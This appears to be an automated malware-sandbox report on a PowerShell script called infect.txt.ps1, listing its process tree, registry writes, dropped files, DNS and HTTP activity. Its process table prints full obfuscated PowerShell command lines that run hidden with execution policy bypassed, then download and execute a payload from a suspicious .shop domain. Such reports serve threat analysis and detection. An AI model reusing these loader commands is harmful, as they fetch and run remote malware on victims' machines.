

| 3820 | "C:\Program Files\Notepad++\notepad++.exe" "C:\Users\admin\Desktop\infect.txt.ps1" | C:\Program Files\Notepad++\notepad++.exe | explorer.exe | ||||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: Notepad++ : a free (GNU) source code editor Exit code: 0 Version: 7.91 Modules
| |||||||||||||||
| 6164 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ep bypass C:\Users\admin\Desktop\infect.txt.ps1 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6180 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6480 | "C:\WINDOWS\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -w hidden -ep bypass -nop -Command SV 2 'https://connect-cdn-api.tastinessrebaterunny.shop/ruba.bpl';SI Variable:/pma ([Net.WebClient]::New());&(Variable *cut*t).Value.InvokeCommand.(((Variable *cut*t).Value.InvokeCommand|Get-Member|?{(GI Variable:/_).Value.Name-like '*mma*d'}).Name)((Variable *cut*t).Value.InvokeCommand.GetCommandName('*-Ex*n',1,$TRUE),[System.Management.Automation.CommandTypes]::Cmdlet)(DIR Variable:\pma).Value.(((([Net.WebClient]::New()|Get-Member)|?{(GI Variable:/_).Value.Name-like '*wn*d*g'}).Name))((Variable 2 -ValueO)) | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6564 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6632 | "C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe" -w 1 . IEX "Start-Process "$env:SystemRoot\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle Hidden -ArgumentList '-w','hidden','-ep','bypass','-nop','-Command','SV 2 ''https://connect-cdn-api.tastinessrebaterunny.shop/ruba.bpl'';SI Variable:/pma ([Net.WebClient]::New());&(Variable *cut*t).Value.InvokeCommand.(((Variable *cut*t).Value.InvokeCommand|Get-Member|?{(GI Variable:/_).Value.Name-like ''*mma*d''}).Name)((Variable *cut*t).Value.InvokeCommand.GetCommandName(''*-Ex*n'',1,$TRUE),[System.Management.Automation.CommandTypes]::Cmdlet)(DIR Variable:\pma).Value.(((([Net.WebClient]::New()|Get-Member)|?{(GI Variable:/_).Value.Name-like ''*wn*d*g''}).Name))((Variable 2 -ValueO))'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6916 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
19 662
Read events
19 648
Write events
14
Delete events
0
Modification events
| (PID) Process: | (6480) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (6480) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (6480) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (6480) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (6480) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (6480) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (6480) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (6480) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (6480) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (6480) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
Executable files
0
Suspicious files
7
Text files
14
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6164 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:8B7049484FE8318B20FB969F919FA27C | SHA256:44814E086DA752223A1C29EE6369B66A1083207C283275291BE22D65F42B37D8 | |||
| 3820 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\langs.xml | xml | |
MD5:FE22EC5755BC98988F9656F73B2E6FB8 | SHA256:F972C425CE176E960F6347F1CA2F64A8CE2B95A375C33A03E57538052BA0624D | |||
| 6632 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_qdfjobxq.ptu.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2548 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\DCK5K6DXZEEO46TKS7ZI.temp | binary | |
MD5:0CE4EC215888233076DBB83EF01300D3 | SHA256:D055B6093F4CDE33DF14AF67590DFE70C1578348FE764F4E7EB362EC413E0B48 | |||
| 6632 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_mgc14dbh.ecy.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3820 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\session.xml | text | |
MD5:68630C8AF49AC759A39B8A4ED24DF563 | SHA256:33C3AB4E05C3040687EE2A9973460D5E75ED7F06E11B617138663DAC88EC290B | |||
| 3820 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\plugins\config\converter.ini | text | |
MD5:F70F579156C93B097E656CABA577A5C9 | SHA256:B926498A19CA95DC28964B7336E5847107DD3C0F52C85195C135D9DD6CA402D4 | |||
| 2548 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_i1yomee3.mjw.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3820 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\shortcuts.xml | text | |
MD5:F11D96162BC521F5CF49FFE6B6841C9B | SHA256:BE9AEAEAB5A2E4899BA7E582274BA592C1B9BAF688B340A754B8EF32B23CFA9C | |||
| 3820 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\stylers.xml | xml | |
MD5:312281C4126FA897EF21A7E8CCB8D495 | SHA256:53B4BE3ED1CFD712E53542B30CFE30C5DB35CC48BE7C57727DFEC26C9E882E90 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
42
DNS requests
20
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.159:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
640 | svchost.exe | GET | 200 | 23.48.23.159:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
640 | svchost.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6056 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6984 | backgroundTaskHost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
6056 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4712 | MoUsoCoreWorker.exe | 23.48.23.159:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
640 | svchost.exe | 23.48.23.159:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
640 | svchost.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
5064 | SearchApp.exe | 104.126.37.185:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
— | — | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
— | — | 51.124.78.146:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4132 | RUXIMICS.exe | 51.124.78.146:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6164 | powershell.exe | 174.138.125.138:443 | nopaste.net | DIGITALOCEAN-ASN | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
nopaste.net |
| unknown |
login.live.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
Process | Message |
|---|---|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: error while getting certificate informations
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\updater\gup.exe
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|